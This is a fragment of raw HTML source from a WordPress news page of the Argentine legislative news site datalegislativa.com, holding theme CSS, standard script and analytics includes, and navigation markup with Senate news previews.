padding-right: 0px; padding-left: 0px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -3px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -3px; }.block-wrap-grid .only-filters { top: 3px; }.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 157px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:16px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.meta .read-more-wrap{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:33px}.footer-lower-area{padding-bottom:26px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:33px}.footer-widget-wrap{padding-top:111px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #000000; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #0a0a0a; } .site-skin-3.content-subscribe input[type="email"] { border-color: #0a0a0a; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.content-area .zeen-widget { border: 0 #353535 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:45px 30px 45px; }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.3 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.6 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.logo-footer .logo-subtitle { color: #ffffff; }.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #0a0a0a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #161616; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#ffffff; border-color:#ffffff; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#ffffff; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#ffffff; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#ffffff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #000000; }.site-header .bg-area .background { background-image: none; opacity: 1; }.sidebar-wrap .bg-area, .sidebar-wrap .bg-area .woo-product-rating span, .sidebar-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.sidebar-wrap .bg-area .background { background-image: none; opacity: 1; }.site-skin-3 .sidebar:not(.sidebar-own-bg) { color: #ffffff; }.sidebar-wrap .bg-area .load-more-wrap .tipi-arrow { border-color:#ffffff; color:#ffffff; }.sidebar-wrap .bg-area .load-more-wrap .tipi-arrow i:after { background:#ffffff; }.sidebar-wrap .bg-area,.sidebar-wrap .bg-area .byline,.sidebar-wrap .bg-area a,.sidebar-wrap .bg-area .widget_search form *,.sidebar-wrap .bg-area h3,.sidebar-wrap .bg-area .widget-title { color:#ffffff; }.sidebar-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#ffffff; }.content-subscribe .bg-area, .content-subscribe .bg-area .woo-product-rating span, .content-subscribe .bg-area .stack-design-3 .meta { background-color: #ffffff; }.content-subscribe .bg-area .background { background-image: none; opacity: 1; }.content-subscribe .bg-area,.content-subscribe .bg-area .byline,.content-subscribe .bg-area a,.content-subscribe .bg-area .widget_search form *,.content-subscribe .bg-area h3,.content-subscribe .bg-area .widget-title { color:#0a0a0a; }.content-subscribe .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#0a0a0a; }.slide-in-menu .bg-area { background-image: linear-gradient(130deg, #272727 0%, #000000 80%);  }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.site-mob-header .bg-area, .site-mob-header .bg-area .woo-product-rating span, .site-mob-header .bg-area .stack-design-3 .meta { background-color: #000000; }.site-mob-header .bg-area .background { background-image: none; opacity: 1; }.site-mob-header .bg-area .tipi-i-menu-mob, .site-mob-menu-a-4.mob-open .tipi-i-menu-mob:before, .site-mob-menu-a-4.mob-open .tipi-i-menu-mob:after { background:#fff; }.site-mob-header .bg-area,.site-mob-header .bg-area .byline,.site-mob-header .bg-area a,.site-mob-header .bg-area .widget_search form *,.site-mob-header .bg-area h3,.site-mob-header .bg-area .widget-title { color:#fff; }.site-mob-header .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #000000; }.main-navigation .horizontal-menu>li>a { padding-left: 16px; padding-right: 16px; }.main-navigation .menu-icons>li>a{ padding-left: 12px;	padding-right: 12px;}.main-navigation-border { border-bottom:1px #eaeaea solid ; }.main-navigation-border .drop-search { border-top:1px #eaeaea solid ; }#progress {bottom: 0;height: 1px; }.sticky-menu-2:not(.active) #progress  { bottom: -1px;  }#progress { background-color: #c6cfd3; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #000000; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #e8e8e8; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 21px; padding-right: 21px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #ffffff;background-color: #6aa84f;}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:13px;
		padding-bottom:44px;
	}.subscribe-wrap, .subscribe-wrap .content div { color: #fff; }.slide-in-box:not(.slide-in-2) { background-image: url(http://www.radiolegislativa.com/wp-content/uploads/2019/03/icono-radio-legislativa.png); }@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/2daaaa025f4760b36a7d855dd878175b.css' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A600%2Citalic%2C400%7CRoboto%3A400%2C700%7CLato%3A400%2C700&#038;subset=cyrillic%2Clatin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/5b0d171b5b5f31c5811530b1375ef988.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='login-with-ajax-js-extra'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/www.datalegislativa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/cd4abf6917e322ea16b68761a85654ab.js' id='login-with-ajax-js'></script>
<link rel="https://api.w.org/" href="https://www.datalegislativa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.datalegislativa.com/wp-json/wp/v2/posts/102976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.datalegislativa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.datalegislativa.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.datalegislativa.com/?p=102976' />
<link rel="alternate" type="application/json+oembed" href="https://www.datalegislativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F05%2F14%2Flaspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.datalegislativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F05%2F14%2Flaspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-H56J462N5N"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-H56J462N5N');
		</script>

	<link rel="preload" type="font/woff2" as="font" href="https://www.datalegislativa.com/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://www.datalegislativa.com/wp-content/uploads/2020/05/laspina-sesión-virtual-585x775.jpg" imagesrcset="https://www.datalegislativa.com/wp-content/uploads/2020/05/laspina-sesión-virtual-585x775.jpg 585w, https://www.datalegislativa.com/wp-content/uploads/2020/05/laspina-sesión-virtual-370x490.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2020/05/laspina-sesión-virtual-770x1020.jpg 770w" imagesizes="(max-width: 585px) 100vw, 585px"><link rel="icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.datalegislativa.com/wp-content/uploads/2019/03/cropped-icono-radio-legislativa-270x270.png" />
</head>
<body class="post-template-default single single-post postid-102976 single-format-standard headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f3 block-titles-big menu-no-color-hover mob-fi-tall excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-4 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-6 body-hero-m byline-font-3 block-title-bt">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-3 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Buscar" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<header id="masthead" class="site-header-block site-header clearfix site-header-6 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-3 main-menu-skin-1 main-menu-width-1 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
				<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" width="777" height="265"></span></a></div></div>					</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck main-menu-skin-1 main-menu-width-1 main-menu-bar-color-2 mm-skin-3 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap logo-menu-wrap-placeholder"></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-102792" class="menu-item menu-item-type-post_type menu-item-object-post dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-102792"><a href="https://www.datalegislativa.com/2024/04/28/agenda-parlamentaria/">Agenda parlamentaria</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-645"><a href="https://www.datalegislativa.com/category/senado/" data-ppp="3" data-tid="2"  data-term="category">Senado</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-645" class="block-wrap-native block-wrap block-wrap-61 block-css-645 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="645" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Senado</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="645" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="645" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107712 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/senado-nuevas-comisiones/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-2048x1365.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/comisiones-senado-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/senado-nuevas-comisiones/">Senado: nuevas Comisiones</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107715 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/05/senado-villarruel-recibio-a-richardson/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-2048x1366.jpg 2048w, 